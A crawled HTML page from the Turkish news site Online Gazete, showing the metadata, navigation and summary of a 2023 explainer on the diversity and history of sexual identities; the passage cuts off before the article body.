

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920
body_size: 18092
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.onlinegazete.com">
<link rel="dns-prefetch" href="//onlinegazete.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//cdnampproject.info"><base href="https://www.onlinegazete.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.onlinegazete.com/images/genel/15603411505d00ea9ee6cfa.png"><link rel="canonical" href="https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920" ><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><title>Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe</title><meta name=keywords content="Cinsel Kimlikler, Cinsel Kimlik Çeşitliliği, LGBTQ+ Tarihçesi, Toplumsal Cinsiyet ve Kimlik, Cinsel Kimlik Ayrımcılığı, Cinsel Kimlik Terimleri, Toplumsal Eşitlik, Cinsel Kimlik ve Biyoloji, Heteroseksüel, Eşcinsel, Biseksüel, Lezbiyen, Transseksüel, Queer, Cinsel Kimlik Ayrımcılığına Karşı"><meta name=description content="Bu yazı, cinsel kimliklerin çeşitliliğini ve bunların tarihsel gelişimini ele alır. Cinsel kimlik terimleri, cinsiyet, cinsiyet kimliği, cinsiyet rolü, heteroseksüellik, eşcinsellik, biseksüellik, lezbiyenlik, transseksüellik ve queer gibi önemli tanımlar üzerinde durulur. Ayrıca, bu kimliklerin tarih boyunca nasıl algılandığı ve nasıl evrildiği incelenir. Ayrımcılığa son verme ve toplumsal eşitliği teşvik etme çabaları da vurgulanır. Cinsel kimliklerin çeşitliliği, toplumun daha fazla anlayış ve kabul gösterdiği bir dönemde, her bir kimliğin insanlar arasında zenginliği artırdığını ve cinsel kimlik ayrımcılığını sona erdirmek için küresel bir çabanın devam ettiğini gösterir."><link rel="amphtml" href="https://onlinegazete.com/amp/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920"><link rel="image_src" type=image/jpeg href="https://onlinegazete.com/images/haberler/2023/10/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-1698350420.jpg"><link rel="next" href="https://onlinegazete.com/haber/afrikada-kiz-cocuklarinin-egitim-sorunlari-921"><meta name=DC.date.issued content="2023-10-26T22:50:00+03:00"><meta itemprop="keywords" name=news_keywords content="Cinsel Kimlikler, Cinsel Kimlik Çeşitliliği, LGBTQ+ Tarihçesi, Toplumsal Cinsiyet ve Kimlik, Cinsel Kimlik Ayrımcılığı, Cinsel Kimlik Terimleri, Toplumsal Eşitlik, Cinsel Kimlik ve Biyoloji, Heteroseksüel, Eşcinsel, Biseksüel, Lezbiyen, Transseksüel, Queer, Cinsel Kimlik Ayrımcılığına Karşı"><meta property="og:type" content="article"><meta property="og:site_name" content="Online Gazete | Yeni Nesil Yayıncılık"><meta property="og:url" content="https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920"><meta property="og:title" content="Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe"><meta property="og:description" content="Bu yazı, cinsel kimliklerin çeşitliliğini ve bunların tarihsel gelişimini ele alır. Cinsel kimlik terimleri, cinsiyet, cinsiyet kimliği, cinsiyet rolü, heteroseksüellik, eşcinsellik, biseksüellik, lezbiyenlik, transseksüellik ve queer gibi önemli tanımlar üzerinde durulur. Ayrıca, bu kimliklerin tarih boyunca nasıl algılandığı ve nasıl evrildiği incelenir. Ayrımcılığa son verme ve toplumsal eşitliği teşvik etme çabaları da vurgulanır. Cinsel kimliklerin çeşitliliği, toplumun daha fazla anlayış ve kabul gösterdiği bir dönemde, her bir kimliğin insanlar arasında zenginliği artırdığını ve cinsel kimlik ayrımcılığını sona erdirmek için küresel bir çabanın devam ettiğini gösterir."><meta property="og:image" content="https://onlinegazete.com/images/haberler/2023/10/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-1698350420.jpg"><meta property="og:image:width" content="760"><meta property="og:image:height" content="360"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://onlinegazete.com/images/haberler/2023/10/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-1698350420.jpg"><meta name=twitter:site content="@onlinegzt"><meta name=twitter:url content="https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920"><meta name=twitter:title content="Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe"><meta name=twitter:description content="Bu yazı, cinsel kimliklerin çeşitliliğini ve bunların tarihsel gelişimini ele alır. Cinsel kimlik terimleri, cinsiyet, cinsiyet kimliği, cinsiyet rolü, heteroseksüellik, eşcinsellik, biseksüellik, lezbiyenlik, transseksüellik ve queer gibi önemli tanımlar üzerinde durulur. Ayrıca, bu kimliklerin tarih boyunca nasıl algılandığı ve nasıl evrildiği incelenir. Ayrımcılığa son verme ve toplumsal eşitliği teşvik etme çabaları da vurgulanır. Cinsel kimliklerin çeşitliliği, toplumun daha fazla anlayış ve kabul gösterdiği bir dönemde, her bir kimliğin insanlar arasında zenginliği artırdığını ve cinsel kimlik ayrımcılığını sona erdirmek için küresel bir çabanın devam ettiğini gösterir."><meta name=articleSection content="DOSYA"><meta itemprop="author" content="Online Gazete | Yeni Nesil Yayıncılık"><meta itemprop="url" content="https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920"><meta name=url content="https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920"><meta name=articleAuthor content="editor"><meta itemprop="thumbnailUrl" content="https://onlinegazete.com/images/tn/2023/10/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-1698350420.jpg"><meta itemprop="articleSection" content="DOSYA"><meta name=datePublished content="2023-10-26T22:50:00+03:00"><meta name=dateModified content="2023-10-26T22:50:00+03:00"><meta itemprop="dateCreated" content="2023-10-26T22:50:00+03:00"><meta itemprop="dateModified" content="2023-10-26T22:50:00+03:00"><meta itemprop="mainEntityOfPage" content="https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920"><meta itemprop="headline" content="Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe"><meta itemprop="image" content="https://onlinegazete.com/images/haberler/2023/10/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-1698350420.jpg"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.onlinegazete.com/" },{ "@type": "ListItem", "position": 2, "name": "DOSYA", "item": "https://onlinegazete.com/dosya" },{ "@type": "ListItem", "position": 3, "name": "Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe", "item": "https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"DOSYA", "mainEntityOfPage":{"@type":"WebPage","@id":"https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920"}, "headline":"Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe", "genre":"news", "keywords":"Cinsel Kimlikler, Cinsel Kimlik Çeşitliliği, LGBTQ+ Tarihçesi, Toplumsal Cinsiyet ve Kimlik, Cinsel Kimlik Ayrımcılığı, Cinsel Kimlik Terimleri, Toplumsal Eşitlik, Cinsel Kimlik ve Biyoloji, Heteroseksüel, Eşcinsel, Biseksüel, Lezbiyen, Transseksüel, Queer, Cinsel Kimlik Ayrımcılığına Karşı","image": {"@type": "ImageObject", "url": "https://onlinegazete.com/images/haberler/2023/10/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-1698350420.jpg", "width":"640","height":"350"}, "datePublished":"2023-10-26T22:50:00+03:00", "dateModified":"2023-10-26T22:50:00+03:00", "description":"Bu yazı, cinsel kimliklerin çeşitliliğini ve bunların tarihsel gelişimini ele alır. Cinsel kimlik terimleri, cinsiyet, cinsiyet kimliği, cinsiyet rolü, heteroseksüellik, eşcinsellik, biseksüellik, lezbiyenlik, transseksüellik ve queer gibi önemli tanımlar üzerinde durulur. Ayrıca, bu kimliklerin tarih boyunca nasıl algılandığı ve nasıl evrildiği incelenir. Ayrımcılığa son verme ve toplumsal eşitliği teşvik etme çabaları da vurgulanır. Cinsel kimliklerin çeşitliliği, toplumun daha fazla anlayış ve kabul gösterdiği bir dönemde, her bir kimliğin insanlar arasında zenginliği artırdığını ve cinsel kimlik ayrımcılığını sona erdirmek için küresel bir çabanın devam ettiğini gösterir.", "author":{"@type":"Person","name":"Online Gazete | Yeni Nesil Yayıncılık"}, "publisher": {"@type": "Organization", "name": "Online Gazete | Yeni Nesil Yayıncılık ", "logo": {"@type": "ImageObject", "url": "https://onlinegazete.com/images/genel/online-gazete-logo-1560341150.png"}} } </script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="https://onlinegazete.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="https://onlinegazete.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="https://onlinegazete.com/assets/frontend/tema9/css/custom2.css?v=1.2.3"><link rel="stylesheet" href="https://onlinegazete.com/assets/frontend/tema9/css/responsive.css?v=1.2.3"><style> body{ background: #f0f1f4; } html img.logox.dark{ display: none; } html.back-dark img.logox.light{ display: none; } html.back-dark img.logox.dark{ display: block; } .header-top{ background: #ffffff; color: #000000; } .header-top a{ color: #000000; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #000000; } .header-sub{ background: #ffffff; } .header-sub ul li a{ color: #000000; } .header-sub ul li a:hover{ color: #fa0000; } .header-widget{ background: #003f78; color: #ffffff; } .header-widget a{ color: #ffffff; } .header-widget a:hover{ color: #f5f5f5; } .flashNews{ background: #fa0000; color: #ffffff; } .flashNews a{ color: #ffffff; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #ffffff; } .top-bar .toggle{ border: 2px solid #000000; } .top-bar .toggle:before{ background: #000000; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #000000; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #fa0000; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #000000; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } footer{ background: #000000; color: #dddddd; } footer ul li a { color: #dddddd; } footer ul li a:hover { color: #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } @media only screen and (max-width:480px){ .mobile-tab-menu ul { background: #003f78; } .mobile-tab-menu li a { color: #ffffff; } } </style><style> .widget-actual-btn { width: 100%; padding-left: 0; position: relative; overflow: hidden; height: 70px; border-radius: 5px; background-size: cover; } .widget-actual-btn:before { content: ''; width: 100%; height: 100%; position: absolute; z-index: 10; opacity: .85; background-color: #f1f1f1; -webkit-animation: custom-btn-color-change ease 5s infinite; animation: custom-btn-color-change ease 5s infinite; } .widget-actual-btn:before { background-image: -webkit-gradient(linear,left top,right top,from(#0072bc),to(#004470)); background-image: linear-gradient(to right,#0072bc 0,#004470 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0072BC', endColorstr='#FF004470', GradientType=1); } .widget-actual-btn a { width: 100%; height: 100%; position: relative; z-index: 15; display: -webkit-box; display: flex; -webkit-box-pack: center; justify-content: center; -webkit-box-align: center; align-items: center; } .widget-actual-btn a span { font-family: 'Oswald',sans-serif; font-size: 24px; font-weight: 700; color: #fff; } @keyframes custom-btn-color-change{ 0%{background-position: 0;} 50%{background-position: 320px;} 100%{background-position: 0;} } .news-detail img{ max-width:100%; height:auto !important; } .news-detail p { font-family: Poppins,serif; font-size: 16px; line-height: 1.7; margin-bottom: 1.7rem; color: #111; } .news-detail>p:first-of-type:first-letter { font-family: 'Oswald',sans-serif; float: left; font-size: 60px; line-height: 30px; color: #000; margin-top: 10px; padding-right: 10px; display: inline-block; vertical-align: top; } .news-detail h2,.news-detail h3,.news-detail h4,.news-detail h5 { font-size: 1.3rem; font-weight: bold; margin-bottom: 1rem; } blockquote { position: relative; margin: 0 0px 35px; padding: 25px; color: #0a0a0a; background: #fff; box-shadow: 0px 20px 50px 0px rgba(0, 11, 47, 0.08), inset 0px 3px 0px 0px rgba(42, 109, 245, 0.004); border-radius: 0px; font-size: 22px; overflow: hidden; line-height: 32px; font-weight: 400; z-index: 1; border-left: 3px solid #0088cb; } blockquote:before { content: ""; font-size: 120px; position: absolute; background: url(assets/frontend/tema9/images/qu.png) no-repeat right bottom; bottom: -20px; right: 120px; width: 107px; height: 107px; z-index: -1; } .post-author { display: flex; align-items: center; padding: 20px; overflow: hidden; margin: 30px 0; background: #f9f9f9; border-radius: 3px; } .post-author .avatar { margin-right: 20px; } .post-author .avatar img { border-radius: 50%; width: 122px; } .post-author .info .name { margin: 0; color: #0a0a0a; transition: all 0.5s ease 0s; font-size: 20px; font-weight: 800; } .post-author p { font-size: 14px; color: #484959; margin: 9px 0 12px; line-height: 24px; } .post-author .info .designation { display: flex; align-items: center; justify-content: space-between; color: #0a0a0a; margin: 0; font-weight: 600; } .author_social { list-style: none; display: block; margin: 0 !important; } .author_social li { display: inline-block; margin-right: 10px; } .section-heading-line { position: relative; margin-bottom: 15px; border: 0; border-bottom: 1px solid rgba(0,0,0,.1); } .section-headline{ position: relative; padding: 0 0 15px !important; border: 0; margin: 0; display: inline-block !important; width: initial !important; } .section-headline:after { content: ""; background-color: #222; width: 100%; height: 1px; position: absolute; bottom: -1px; left: 0; } .comment-form{ padding: 20px; background-color: #f8f8f8; } .comments-area ul li { font-family: 'Poppins',sans-serif; font-size: 14px; margin-bottom: 20px; padding: 0 50px 10px 0; border-bottom: 1px solid rgba(2, 3, 52, 0.078); } .comments-area ul li .image-comments img { width: 55px; border-radius: 100%; } .comments-area ul li h6 { margin: 0 0 3px; font-size: 16px; color: #0a0a0a; } .comments-area ul li .reply { display: block; font-size: 12px; color: #777; } .comments-area ul li .dsc-comments p { margin: 12px 0 24px; color: #55575c; font-size: 14px; line-height: 20px; } </style><script src=https://code.jquery.com/jquery-3.6.1.min.js integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin=anonymous></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><script src=https://onlinegazete.com/js/jquery.lazy.min.js></script><meta name=facebook-domain-verification content="xl2c7k37s9b8juugjrkayoztta04q9" ><meta name=facebook-domain-verification content="b88nlvoibasoyz806rsjfofmuuse9x" ><script data-ad-client="ca-pub-6135248387859424" async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script async src=https://www.googletagmanager.com/gtag/js?id=G-18K154B8GC></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-18K154B8GC');</script><meta name=yandex-verification content="ce4142117b58d7f1" ><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6135248387859424 crossorigin=anonymous></script><script async src=https://www.googletagmanager.com/gtag/js?id=G-JPJR52JG6L></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JPJR52JG6L');</script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '365991594368390'); fbq('track', 'PageView');</script><noscript><img height=1 width=1 class="page_speed_1118159289" src=https://www.facebook.com/tr?id=365991594368390&ev=PageView&noscript=1></noscript>
<style>.page_speed_1118159289{ display:none } .page_speed_709835665{ height: 0px }</style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a title="Kapat" href="javascript:;" id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://onlinegazete.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button title="Haber Ara" type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/guncel-haberler"> GÜNCEL HABERLER</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/neler-yasandi"> NELER YAŞANDI</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/kibris"> KIBRIS</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/turkiye"> TÜRKİYE</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/aramizda-kalsin"> ARAMIZDA KALSIN</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/teknoloji"> TEKNOLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/fotogaleri"> FOTO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/webtv"> VİDEO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/guney-kibris"> GÜNEY KIBRIS</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/kibris-sorunu-bilgi-bankasi"> KIBRIS SORUNU BİLGİ BANKASI</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/guven-yaratici-onlemler"> Güven Yaratıcı Önlemler</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/advertorial"> ADVERTORIAL</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/dosya"> DOSYA</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/kktc-secim"> KKTC SEÇİM</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/ilginc-bilgiler"> İLGİNÇ BİLGİLER</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/biyografiler"> BİYOGRAFİLER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/onlineGazetem/"><i class="fa fa-facebook-f"></i></a></li><li><a title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/onlinegzt"><i class="fa fa-twitter"></i></a></li><li><a title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li><a title="Youtube" rel="nofollow" target="_blank" href="https://www.youtube.com/user/onlinegzt"><i class="fa fa-youtube"></i></a></li></ul></div></div><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=23842810521700702&autoLogAppEvents=1></script><div class="bodymain"><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> İstanbul</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img class="logox light" height=80 src=https://onlinegazete.com/images/genel/online-gazete-logo-1560341150.png alt="Online Gazete | Yeni Nesil Yayıncılık"><img class="logox dark" height=80 src=https://onlinegazete.com/images/genel/15603411505d00ea9ee3ba4.png alt="Online Gazete | Yeni Nesil Yayıncılık"></div></a><div class="text-center font-size-8 d-none d-md-block">26 Ocak, 2026, Pazartesi </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a target="_blank" href="https://onlinegazete.com/yazarlar"> YAZARLAR</a></li><li><a href="https://onlinegazete.com/guncel-haberler">GÜNCEL HABERLER</a></li><li><a href="https://onlinegazete.com/neler-yasandi">NELER YAŞANDI</a></li><li><a href="https://onlinegazete.com/kibris">KIBRIS</a></li><li><a href="https://onlinegazete.com/turkiye">TÜRKİYE</a></li><li><a href="https://onlinegazete.com/dunya">DÜNYA</a></li><li><a href="https://onlinegazete.com/yasam">YAŞAM</a></li><li><a href="https://onlinegazete.com/aramizda-kalsin">ARAMIZDA KALSIN</a></li><li><a href="https://onlinegazete.com/saglik">SAĞLIK</a></li><li><a href="https://onlinegazete.com/teknoloji">TEKNOLOJİ</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">42.26</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">49.07</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">5726.6</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">10.641</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">103068.32$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a title="Facebook" rel="nofollow" href="https://www.facebook.com/onlineGazetem/" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Twitter" rel="nofollow" href="https://twitter.com/onlinegzt" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Instagram" rel="nofollow" href="https://www.instagram.com/?hl=tr" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Youtube" rel="nofollow" href="https://www.youtube.com/user/onlinegzt" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="single-post-wrapper-scroll"><div class="single-post-wrapper"><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item"><a href="https://onlinegazete.com/dosya">DOSYA</a></li><li class="breadcrumb-item active" aria-current="page">Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe</li></ol></nav><div class="detail mb-4" haber_id="920"><h1 class="detail-title mb-4"> Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe </h1><div class="row align-items-center mb-md-5 mb-4"><div class="col-md-6"><span class="content-meta-date color-grey"><span><i class="fa fa-calendar"></i></span><time class="ml-1" datetime="2023-10-26T22:50:00+03:00">26 Ekim, 2023, Perşembe 22:50</time></span></div><div class="col-md-6"><div class="content-meta"><div class="content-meta-info color-grey"><div class="content-meta-dates d-flex justify-content-md-end"><span><span><i class="fa fa-clock-o"></i> Ort. <strong>6 dk. 4 sn. </strong> okuma süresi </span></span></div></div></div></div></div><div class="row"><div class="col-md-8 pr-md-0"><figure class="mb-md-4 mb-3"><img src=https://onlinegazete.com/images/haberler/2023/10/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-1698350420.jpg class="img-fluid w-100 shadow" alt="Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe"></figure><blockquote> Bu yazı, cinsel kimliklerin çeşitliliğini ve bunların tarihsel gelişimini ele alır. Cinsel kimlik terimleri, cinsiyet, cinsiyet kimliği, cinsiyet rolü, heteroseksüellik, eşcinsellik, biseksüellik, lezbiyenlik, transseksüellik ve queer gibi önemli tanımlar üzerinde durulur. Ayrıca, bu kimliklerin tarih boyunca nasıl algılandığı ve nasıl evrildiği incelenir. Ayrımcılığa son verme ve toplumsal eşitliği teşvik etme çabaları da vurgulanır. Cinsel kimliklerin çeşitliliği, toplumun daha fazla anlayış ve kabul gösterdiği bir dönemde, her bir kimliğin insanlar arasında zenginliği artırdığını ve cinsel kimlik ayrımcılığını sona erdirmek için küresel bir çabanın devam ettiğini gösterir. </blockquote><div class="position-relative mt-4"><div class="d-flex justify-content-between align-items-center flex-wrap"><div class="d-flex sharebox"><a class="googlenews" target="_blank" rel="nofollow" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqBwgKMJeWlwswur6uAw?oc=3&amp;ceid=TR:tr"></a><a onclick="myPopup('https://www.facebook.com/share.php?u=https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920', 'facebook', 620, 430);" href="javascript:;" class="facebook" 